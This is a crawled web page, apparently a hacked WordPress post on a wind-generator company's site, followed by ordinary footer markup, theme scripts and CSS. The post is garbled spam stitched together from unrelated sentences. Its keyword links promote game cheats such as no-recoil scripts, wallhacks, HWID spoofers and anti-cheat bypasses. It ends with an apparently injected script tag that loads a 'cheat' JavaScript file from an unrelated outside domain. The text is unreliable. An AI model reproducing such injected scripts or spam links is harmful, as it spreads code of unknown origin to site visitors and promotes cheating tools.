pecan counter strike global offensive bhop free download arriviamo ad 8 like <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 script no recoil</a> esce un nuovo video ciaoo Link che potrebbero esservi utili: Alcune persone attraggono in modo naturale il denaro. Two of them took a new blood test, while the apex legends no recoil script razer of child 4 refused to let him do so. In order to fix that problem we need to create an entry in ldconfig. Come experience the many reasons why Western Express is the best place to realize those dreams! No one else was asking questions about this man who had drowned like a stray dog. The house with a lovely nature around is perfect for families with kidsgroups and couples. Has enough time passed for Bam Thwok to be seen as a Pixies classic? In addition the static electrical effects of rapidly moving layers of air could adversely affect electrical and magnetic aircraft instruments. This genre of money web app is also a rare breed, and many of the existing ones are either going commercial or discontinued. This beach house is beautiful, clean, modern and sleek. Risk of HIV, hepatitis, and other <a href="https://www.diwa-gbr.de/?orderby=date">crossfire god mode download</a> diseases from shared needles. Burberry &#8211; a lightweight belted raincoat typically made of tan gabardine with a distinctive tartan lining named for the original manufacturer. A material exhibiting this behaviour is known as a photonic crystal. However it has run at rpm for 15min and sounds ok so I&#8217;ll run it for a bit before spending more on it. Also present was Norberto Collado Abreu, who later found fame as the pilot of Granma, the yacht which brought Fidel Castro modern warfare 2 wallhack free download to Cuba to restart the Cuban Revolution. To remove heat from the lung and relieve sore throat, warzone 2 exploit download to regulate the flow of qi of the liver and the stomach. When I woke up this morning, nobody explained to me that this was going to be one of counter strike global offensive download most illogical days in history, with Syfy unveiling one promising project after another to add to their already expansive upcoming schedule. Their past few social chairs are actually representative of the sorority as a whole and that&#8217;s rare at trainer hack school. Central Montana Hotel: The Yogo Inn is a preferred hotel for travelers who enjoy fishing and hunting, unique Montana history sites, outdoor pursuits and. We must be notified of small street parties for friends and neighbours but no licence is required for these. It apex legends no recoil script razer related to other clonal chronic myeloproliferative neoplasms, including PV, myeloid metaplasia and myelofibrosis, and CML as well as some less common diseases like chronic eosinophilic leukemia and systemic <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil script free</a> cell disease. Furthermore, MMPs may be used by lymphocytes to proteolytically cleave molecules such as adhesion receptors and membrane bound cytokines, increasing their efficiency in the immune response. Use features in the manner in which they are intended. Jewish feminism addresses all major branches of Judaism to open up all-male prayer <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 download hacks</a> end exemption from positive time-bound mitzvot, and enable women to function as witnesses and to initiate divorce. Van Yamano, 14, is an enthusiastic and gifted player who always wanted his own robot, but his mother always refused. Implant-based breast reconstruction is being performed more frequently, and implants are associated with an increased risk of infection.</p>
<h3>Fly hack apex</h3>
<p>There are cheating of ways to get the biotin you need every day. Google Play Music is one of the leading sites like Pandora. In other words, we and our wild kin are all sentient creatures that deserve legal protection. From my experience so far, the pajama&#8217;s material strikes a fine balance between heat retention and breathability. Expertise in Defeasance and Prepayment Defeasance and <a href="https://www.diwa-gbr.de/?orderby=date">speedhack rainbow six</a> Maintenance are two alternatives that real estate borrowers may consider for paying off existing debt. Energy use in the United States involves many diverse industries and sectors, each of which uses its own conventions and units to describe energy production and use. Can you measure the signal levels of the H transponder? As soul and thrill seeking traveler, I came to the right place. In European legends, seeing a hellhound or hearing it howl may be an omen or even a cause of death. The building remained closed throughout the day and claimants were told that payments would be made directly to banks. This board is always a huge hit with everyone at the party. When the lights went down in New York&#8217;s Colony Theatre on November 18, , little did audience members realize they were about to witness a revolution in animation. The water supply housing, which includes auxiliary The operator controls the exhaust brake for different water connections, serves the dual function as the operating conditions. As we all know, however, the profitability of these decisions add up over hundreds of thousands of hands. I wrote a pretty detailed post on my experiences sports trading here. When social security cards came out in, some people actually got their numbers tattooed on their arms. So there we have it a stock coil head which performs very closely to a rebuildable! It also reduces the need to verbally translate and explain the status of project tasks, by conveying insight based on easily recognizable visual cues such as card positioning, color, symbology, and more. The place else could anybody get that type of information in such a perfect manner of writing? While mounting evidence doesn&#8217;t mean we suddenly <a href="http://www.avanscena.org/category/senza-categoria/">noclip tom clancy&#8217;s rainbow six siege</a> more time and energy to make romping in the woods a consistent priority, here&#8217;s a scary statistic from Raising a Wild Child, a new short film from the widely lauded Born Wild Project: The average American kid spends seven hours in front of a screen and just five minutes outside each day. Little-Known Fact: The Daytona&#8217;s aerodynamic modifications over a those of a standard Charger helped lower the coefficient of drag to 0. Their humor, knowledge and eye for safety and detail were awesome. CEI provides modern warfare 2 unlocker download free full range of apex legends rage hack buy manufacturing services for <a href="https://www.diwa-gbr.de/?orderby=date">splitgate hwid ban bypass</a> energy solutions. Cripple Creek has a population of around residents and is currently more of a gambling and tourist town than a ghost town. This kitchen was undetected on the Heart of the Home Tour. Dear, with due <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">battlebit remastered hwid spoofer</a> first of all plz tell me what is shirk, and 2nd what is the cause of human being or what Mighty Allah wants from us by Quran. Speed of delivery A 1 only B esp only C 1 and 2 only D 1, payday 2 autofire buy and 3. The first shirt worn by the Italian national team, in trainer hack debut against France on 15 Maywas white. With the support of Danja, Kevin is gearing up for the release of his as-yet-untitled debut album, which he describes as a reflection of who he is—urban, suburban and spiritual. It&#8217;s now the go-to alternative to Microsoft Office, enjoying regular development and a constant tweaking to keep it up to date, rapid fire call of duty modern warfare 2 and secure While LibreOffice lacks the slick presentation of rival Windows freebie Kingsoft Office Suite Free and its Office-inspired ribbon interface, it has the major advantage of offering a full set of office applications, including database, drawing package and In a particular example, Guinea Pigs were employed as experimental animals for the study of C. Hillsboro&#8217;s Hill College offers an ADN nursing program which utilizes classroom instruction and clinical skills practice to prepare tomorrow&#8217;s registered nurses.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/anti-cheat-bypass-stealth-injection-bunny-hop-exploits/" rel="bookmark"><time class="entry-date published" datetime="2023-07-30T04:46:52+00:00">July 30, 2023</time><time class="updated" datetime="2023-08-03T13:46:52+00:00">August 3, 2023</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://jmccwing.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3378 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jmccwing.com/cheats-and-hacks-download-wallhack-unlock-tool-speedhack/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">Cheats and Hacks Download | Wallhack, Unlock Tool, SpeedHack</span></a></div><div class="nav-next"><a href="https://jmccwing.com/anti-cheat-bypasser-vac-bypass-unlock-tool-radar/" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">Anti-Cheat Bypasser | VAC Bypass, Unlock Tool, Radar</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	
    <!--footer start-->
    <footer class="footer cmt-bgcolor-darkgrey widget-footer clearfix">
        <div class="first-footer">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget widget_text mr-25 clearfix">
                            <h3 class="widget-title">About Us</h3>
                            <div class="textwidget widget-text">
                                <p>The JMCC WING<sup>®</sup> Generator is our core product </p>
                                <p>The Jet Age of Wind Energy – Energy and Water Solutions</p>
                            </div>
							
                          
                        </div>
                    </div>
                    <div class="col-xs-12 col-sm-6 col-md-6 col-lg-5 widget-area">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                                <li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
                                <li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
                                <li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
                               
                                
                            </ul>
                        </div>
                    </div>
                     <div class="col-xs-12 col-sm-6 col-md-6 col-lg-4 widget-area pl-0">
                        <div class="widget widget_nav_menu clearfix">
                           <h3 class="widget-title">Important Links</h3>
                            <ul id="menu-footer-quick-links">
                               
                                <li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
                                
                                
                                <li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf">eV Charging Stations   </a></li>
                                <li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings   </a></li>
                                
                            </ul>
                        </div>
                    </div>
                 <!--   <div class="col-xs-12 col-sm-6 col-md-6 col-lg-3 widget-area">
                        <div class="widget contact_map clearfix">
                            <h3 class="widget-title">Useful Links</h3>
                            <div class="footer_map mb-20">
                                <img src="/images/footer_map.png" alt="">
                            </div>
                            <ul class="widget_contact_wrapper">
                                <li><i class="fa fa-whatsapp" aria-hidden="true"></i>&nbsp;+14164006250</li>
                            </ul>
                        </div>
                    </div>-->
                </div>
            </div>
        </div>
       
        <div class="bottom-footer-text">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="copyright text-center">
                            
                            <span>Copyright © 2022&nbsp;<a href="#">JMCC Wing</a>. All rights reserved.</span>
                        </div> 
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!--footer end-->

    <!--back-to-top start-->
    <a id="totop" href="#top">
        <i class="fa fa-angle-up"></i>
    </a>
    <!--back-to-top end-->

</div><!-- page end -->


    <!-- Javascript -->

    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/tether.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/bootstrap.min.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.easing.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-waypoints.js"></script>    
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-validate.js"></script> 
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery.prettyPhoto.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/slick.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/numinate.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/imagesloaded.min.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/jquery-isotope.js"></script>
    <script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/main.js"></script>

    <!-- Revolution Slider -->
     <script src="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/slider.js"></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/revolution.tools.min.js'></script>
    <script  src='https://jmccwing.com/wp-content/themes/twentynineteen/revolution/js/rs6.min.js'></script>

    <!-- Javascript end-->
    
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://jmccwing.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://jmccwing.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/jmccwing.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://jmccwing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script src="https://jmccwing.com/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20181231" id="twentynineteen-touch-navigation-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>

jQuery(document).ready(function(){
  jQuery(".industrial_a").click(function(){
    jQuery(".industrial-sec").slideToggle();
  });
});


jQuery(document).ready(function(){
  jQuery(".hydrogen2_a").click(function(){
    jQuery(".hydrogen2-sec").slideToggle();
  });
});
jQuery(document).ready(function(){
  jQuery(".hydrogen_a").click(function(){
    jQuery(".hydrogen-sec").slideToggle();
  });
});


</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css
body_size: 18280
content:
@media only screen and (max-width: 1801px){

}

@media only screen and (min-width: 1801px){


}

@media only screen and (max-width: 1800px) and (min-width: 1601px){


	
}

@media only screen and (max-width: 1600px) and (min-width: 1401px){


}

@media only screen and (max-width: 1400px) and (min-width: 1171px){


}


@media all and (max-width: 1770px){

	.spacing-1{ margin-right: -250px;}

}

@media all and (max-width: 1690px){

	.spacing-1{ margin-right: -200px;}
	.testimonials-nav { margin-right: -230px; }

}

@media all and (max-width: 1590px){

	.spacing-1{ margin-right: -150px;}
	.testimonials-nav { margin-right: -200px; }

}

@media all and (max-width: 1490px){

	.spacing-1{ margin-right: -100px;}
	.testimonials-nav { margin-right: -160px; }

	.cmt-header-style-02 .widget_info { display: none; }

}

@media all and (max-width: 1390px){

	.spacing-1{ margin-right: -60px;}
	.testimonials-nav { margin-right: -120px; }

}

@media all and (max-width: 1315px){

	.spacing-1{ margin-right: 0px;}
	.testimonials-nav { margin-right: -80px; }
}


@media all and (max-width: 1200px){

	.bg-anim-1, .bg-anim-2 { display: none; }

	.testimonials-nav { margin-right: -20px; padding: 0 40px; }
}



@media only screen and (min-width: 1200px){

	/* header */
	.cmt-stickable-header.fixed-header {
		z-index: 111;
		background-color: #fff;
	    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
	}
	.fixed-header {
	    position: fixed !important;
	    top: 0;
	    left: 0;
	    width: 100%;
	    z-index: 9;
	}
	#site-header-menu .cmt-stickable-header.fixed-header .site-navigation ul.menu > li >a { 
		padding: 37px 14px ;
	}

	/* cmt-header-style 01*/
	.cmt-header-style-01 .site-header-menu .cmt-stickable-header.fixed-header .site-navigation{
		margin-top: 0;
	}
	.cmt-header-style-01 .cmt-stickable-header.fixed-header .site-navigation-content{
		position: unset;
		content: unset;
		box-shadow: unset;
	}
	.cmt-header-style-01 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 30px 17px 30px 17px;
		position: relative;
	}

	/* cmt-header-style 02*/
	.cmt-header-style-03 .top_bar {
	    height: 116px;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    padding: 26px 25px 27px;
	    position: relative;
	}
	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li:first-child >a{
		padding-left: 0;
	}
	.cmt-header-style-03  .header_search #search_block_top #searchbox {
	    background: #fff none repeat scroll 0 0;
	    overflow: hidden;
	    position: relative;
	}
	.cmt-header-style-03 .header_btn a {
	    border-color: rgba(0, 43, 92, 0.08);
	}
	.cmt-header-style-03 .header_search .search_btn { display: none; }
	.cmt-header-style-03 .header_search .header_search_content { 
		position: unset;
		opacity: 1;
		display: block;
		padding: 0;
		height: auto;
		border-radius: 30px;
		box-shadow: unset;
	}
	.cmt-header-style-03 .header_search #search_query_top { 
		border-radius: 30px;
		padding: 7px 20px 7px
	}
	.cmt-header-style-03 .widget_header {
	    border-bottom: 1px solid #eaeff5;
	}
	.cmt-header-style-03 .social-icons li a { min-width: unset; margin-right: 3px;}


	/* cmt-header-style 02*/
	.cmt-header-style-02 .container-fluid { padding: 0 50px; }
	.cmt-header-style-02  #site-header-menu{
		position: absolute;
	    left: 0;
	    right: 0;
	    background-color: rgba(31, 36, 55, 0.78);
	    z-index: 2;
		border-top: 1px solid rgba(255,255,255,.08); 
	}
	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a { 
		padding: 46px 18px 46px 18px;
		position: relative;
	}
	.cmt-header-style-02 .widget_info, .cmt-header-style-02 .header_search .search_btn { border-left-color: rgba(255,255,255,.09); }
	.cmt-header-style-02 .cmt-stickable-header.fixed-header { background-color: rgba(31, 36, 55, 1); }


}


@media all and (max-width: 1199px) {

	.res-1199-ml-0 { margin-left: 0 !important; }
	.res-1199-mr-0 { margin-right: 0 !important; }
	.res-1199-mt-0 { margin-top: 0 !important; }
	.res-1199-mb-0 { margin-bottom: 0 !important; }

	.res-1199-ml-10 { margin-left: 10px !important; }
	.res-1199-ml-15 { margin-left: 15px !important; }
	.res-1199-ml-20 { margin-left: 20px !important; }

	.res-1199-mr-10 { margin-right: 10px !important; }
	.res-1199-mr-15 { margin-right: 15px !important; }
	.res-1199-mr-20 { margin-right: 20px !important; }

	.res-1199-pt-0{ padding-top: 0!important; }
	.res-1199-pr-0{ padding-right: 0!important; }
	.res-1199-pl-0{ padding-left: 0!important; }
	.res-1199-pb-0{ padding-bottom: 0!important; }

	.res-1199-pt-15{ padding-top: 15px!important; }
	.res-1199-pr-15{ padding-right: 15px!important; }
	.res-1199-mt-15 { margin-top: 15px !important; }
	.res-1199-mt-30 { margin-top: 30px !important; }
	.res-1199-mt-50 { margin-top: 50px !important; }

	.testimonials-nav { margin-right: 0; margin: 0 auto; margin-top: 50px; max-width: 730px; padding: 0; }

	.top_bar{ display: none; }
	
	/* Header */
	header .container{ max-width: 100%; }
	.header_extra , .widget_info{ display: none !important; visibility: hidden; }
	nav.main-menu ul.menu li ul.mega-submenu li.active > a,
	nav.main-menu ul.menu li ul.mega-submenu li > a:hover { color: #0067ed; }

	/* logo */
	.site-branding {
	    text-align: center;
	}
	.cmt-header-style-03 #site-header-menu, 
	.cmt-header-style-01 #site-header-menu{ 
		background-color: transparent;
	}
	#site-header-menu .site-navigation { height: 80px; }

	.cmt-header-style-03 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-03 .site-branding {
		position: absolute;
    	bottom: -62px;
	}

	.cmt-header-style-02 #site-header-menu .site-navigation ul.menu > li >a {
	    color: #16143e;
	}
	.cmt-header-style-02 .menubar-inner, .cmt-header-style-02 .menubar-inner:after, 
	.cmt-header-style-02 .menubar-inner:before {
    	background-color: #fff;
	}

	/* cmt-bg-layer */
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }
	[class*='col-xl'] .ttm_single_image-wrapper{ text-align: center !important; }

	.cmt-row .container, .cmt-row .container-fluid, .cmt-page-title-row .container, footer .container, .element-row .container, .sidebar .container{ max-width: 100%; }
	.cmt-row .container, footer .container, .element-row .container, .sidebar .container{ padding: 0; }
	.cmt-row .container > .row, .cmt-page-title-row .container > .row, footer .container .row, .element-row .container > .row , .sidebar .container > .row{ margin: 0; }
	
}

@media (min-width: 992px){

	.sidebar .sidebar-right, .sidebar .sidebar-left{
		flex: 31.333333%;
    	max-width: 31.333333%;
	}
	.sidebar .content-area {
	    flex: 0 0 68.666667%;
	    max-width: 68.666667%;
	}
	.sidebar.cmt-sidebar-right .content-area{ padding-right: 30px; }
	.sidebar.cmt-sidebar-left .content-area, .sidebar .sidebar-right{ padding-left: 30px; }
	.sidebar .sidebar-left{ margin-top: -30px; margin-right: 15px; }
	.sidebar.cmt-sidebar-left .content-area{ margin-right: -30px; padding-right: 30px;}
	.sidebar .sidebar-left.cmt-left-span .cmt-col-wrapper-bg-layer{ margin-right: -15px; }
	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

	.cmt-tabs.cmt-tab-style-classic ul.tabs{display: -webkit-flex; display: flex;width: 100%;}

}


@media (max-width: 991px){

	.row-equal-height > [class*='col-'],
	.cmt-equal-height-image, .featured-imagebox img, .ttm_single_image-wrapper img,
	[class*='col-lg'] .cmt-equal-height-image { text-align: center; margin: 0 auto; }
	[class*='col-lg'] .cmt-equal-height-image  { display: block; }
	.featured-imagebox img { width: 100%; }

	.section-title h2.title { font-size: 35px; line-height: 46px; }

	.section-title.style2 .title-header { width: 100%; display: block; padding-bottom: 10px; padding-right: 0;}
	.section-title.style2 .title-header:after { content: unset; }
	.section-title.style2 .title-desc { padding-right: 20px; }

	.page-title-heading h2 { font-size: 38px; line-height: 40px; margin-bottom: 5px; }
	.page-title-heading p { margin-bottom: 8px; }
	.cmt-page-title-row-inner { padding: 65px 0;}

	/* cmt-bg-layer */
	[class*='col-lg'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-lg'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-lg'] { padding: 0; }

	h1 { font-size: 50px; line-height: 60px; }
	h2 { font-size: 36px; line-height: 46px; }
	h3 { font-size: 32px; line-height: 42px; }
	h4 { font-size: 24px; line-height: 34px; }
	h5 { font-size: 19px; line-height: 22px; }
	h6 { font-size: 17px; line-height: 20px; }

	/* cmt-row */
	body .page.cmt-sidebar-true .site-main,	.cmt-row { padding: 60px 0 !important; }
	.cmt-row.testimonial-section { padding: 60px 0 0 !important; }
	.cmt-row.cta-section { padding: 0 !important; }
	.cmt-row.about-section { padding: 60px 0 0!important; }
	.cmt-row.client-section { padding: 10px 0 !important; }
	.cmt-row.features_2-section { padding: 35px 0 60px!important; }
	.cmt-row.features-row_title-section { padding: 0 0 90px!important; }
	.cmt-row.services-section { padding: 60px 0 30px !important; }
	.cmt-row.broken-section { padding: 0 0!important; }
	.cmt-row.blog-section {	padding: 60px 0 45px !important;}
	.cmt-row.grid-section { padding: 40px 0 !important }

	section.error-404 { padding: 60px 0 50px;}

	.spacing-1 { padding: 170px 0 60px 15px !important; margin-left: -15px; margin-top: -110px; margin-right: 0;}
	.spacing-2 { padding: 40px 15px; border: 0; margin-top: 0;}
	.spacing-4 { margin-left: 0; margin-top: 30px; padding: 40px 30px 25px 40px;}
	.spacing-3 { margin: 0; padding: 40px 15px; }
	.spacing-5 { padding: 0 0 ; margin: 0; }
	.spacing-6 { padding: 60px 15px ; margin: 0; }
	.spacing-7 { padding: 30px 20px; margin-top: 0; }

	/* spacing */
	.res-991-p-0 { padding: 0px !important; }
	.res-991-pt-0{ padding-top: 0 !important; }
	.res-991-pt-10{ padding-top: 10px !important; }
	.res-991-pt-15{ padding-top: 15px !important; }
	.res-991-pt-30{ padding-top: 30px !important; }
	.res-991-pt-50{ padding-top: 50px !important; }
	.res-991-pt-60{ padding-top: 60px !important; }

	.res-991-pb-0{ padding-bottom: 0 !important; }
	.res-991-pb-15{ padding-bottom: 15px !important; }
	.res-991-pb-30{ padding-bottom: 30px !important; }
	.res-991-pb-40{ padding-bottom: 40px !important; }
	.res-991-pb-50{ padding-bottom: 50px !important; }
	.res-991-pb-60{ padding-bottom: 60px !important; }

	.res-991-pr-0{ padding-right: 0 !important; }
	.res-991-pr-15{ padding-right: 15px !important; }
	.res-991-pr-30{ padding-right: 30px !important; }
	.res-991-pr-50{ padding-right: 50px !important; }
	.res-991-pr-60{ padding-right: 60px !important; }

	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-0{ padding-left: 0 !important; }
	.res-991-pl-15{ padding-left: 15px !important; }
	.res-991-pl-30{ padding-left: 30px !important; }
	.res-991-pl-50{ padding-left: 50px !important; }
	.res-991-pl-60{ padding-left: 60px !important; }

	.res-991-mt-0{ margin-top: 0 !important; }
	.res-991-mt-10{ margin-top: 10px !important; }
	.res-991-mt-15{ margin-top: 15px !important; }
	.res-991-mt-20{ margin-top: 20px !important; }
	.res-991-mt-30{ margin-top: 30px !important; }
	.res-991-mt-40{ margin-top: 40px !important; }

	.res-991-mb-0{ margin-bottom: 0 !important; }
	.res-991-mb-15{ margin-bottom: 15px !important; }
	.res-991-mb-10{ margin-bottom: 10px !important; }
	.res-991-mb-20{ margin-bottom: 20px !important; }
	.res-991-mb-30{ margin-bottom: 30px !important; }

	.res-991-ml-0{ margin-left: 0 !important; }
	.res-991-ml-15{ margin-left: 15px !important; }
	.res-991-ml-20{ margin-left: 20px !important; }
	.res-991-ml-30{ margin-left: 30px !important; }
	.res-991-ml-40{ margin-left: 40px !important; }
	.res-991-ml-50{ margin-left: 50px !important; }

	.res-991-ml_15{ margin-left: -15px !important; }
	.res-991-ml_30{ margin-left: -30px !important; }
	.res-991-ml_50{ margin-left: -50px !important; }

	.res-991-mr-0{ margin-right: 0 !important; }
	.res-991-mr-15{ margin-right: 15px !important; }
	.res-991-mr-20{ margin-right: 20px !important; }
	.res-991-mr-30{ margin-right: 30px !important; }
	.res-991-mr-40{ margin-right: 40px !important; }
	.res-991-mr-50{ margin-right: 50px !important; }

	.res-991-mr_15{ margin-right: -15px !important; }
	.res-991-mr_30{ margin-right: -30px !important; }
	.res-991-mr_50{ margin-right: -50px !important; }
	
	.cmt-vertical_sep > [class*='col-lg']:not(:last-child):before { content: unset; }

	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content { padding: 40px 20px 30px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-caption { padding-left: 15px; }
	.testimonials.cmt-testimonial-box-view-style1 .testimonial-content blockquote { 
		font-size: 17px; 
		line-height:32px;
	}

	.featured-icon-box.icon-align-top-content.style6 { margin-bottom: 30px; }
	[class*='col-lg-3']:not(:last-child) .featured-icon-box.icon-align-top-content.style6 .featured-icon:after { content: unset; }

	/* footer */
	.second-footer>div>.row .widget-area .widget:not(:first-child) { margin-top: 0; }
	.first-footer { padding-top: 55px; padding-bottom: 10px; }
	.first-footer .widget-area .widget { padding: 0 0 40px; }

	/* sidebar */
	.sidebar .sidebar-right{ padding-top: 50px !important; margin-top: 50px !important; order: 1; width: 100%; }
	.sidebar .sidebar-left{ padding-top: 35px !important; margin-top: 50px !important; order: 1; width: 100%; }

	article.cmt-blog-classic { margin-bottom: 30px; }
	article.cmt-blog-classic .cmt-blog-classic-content { padding: 30px 20px; }
	.cmt-blog-classic .entry-header .entry-title { font-size: 25px; line-height: 32px; }
	article.cmt-blog-classic .cmt-box-post-date, article.cmt-blog-single .cmt-box-post-date { left: 20px; }
	.cmt-blog-single blockquote { padding: 35px 25px; padding-left: 80px;}
	.cmt-blog-single blockquote:after { left: 20px; }



	.row > [class*='col-lg'] .ttm_single_image-wrapper { text-align: center; }
	
	#map { height: 264px; }

}


@media (max-width: 767px){

	.res-767-mt-0{ margin-top: 0px !important; }
	.res-767-mt-10{ margin-top: 10px !important; }
	.res-767-mt-15{ margin-top: 15px !important; }
	.res-767-mt-30{ margin-top: 30px !important; }


	[class*='col-md'] .cmt-equal-height-image { text-align: center; margin: 0 auto}
	[class*='col-md'] .cmt-equal-height-image  { display: block; }

	/* cmt-bg-layer */
	[class*='col-md'] .cmt-col-bgimage-yes, .bg-layer-equal-height [class*='col-md'] .cmt-col-bgcolor-yes{ height: auto !important; }
	.bg-layer > .container > .row > [class*='col-md'] { padding: 0; }

	.section-title.style2 .title-header { width: 100%; display: block;}
	.section-title.style2 .title-header, .section-title.style2 .title-desc { padding-right: 0; }
	.section-title.style2 { margin-right: 0; }

	/* Page-Title */
	.breadcrumb-wrapper .breadcrumb-wrapper-inner{ padding: 0; background: transparent; }
	.title-box .page-title-heading h1{ font-size: 38px ; line-height: 41px; }

	/* tab */
	.cmt-tabs.cmt-tab-style-vertical .content-tab{ padding: 10px 20px; }
	.cmt-tabs.cmt-tab-style-horizontal ul{ display: block; margin-right: 0; }
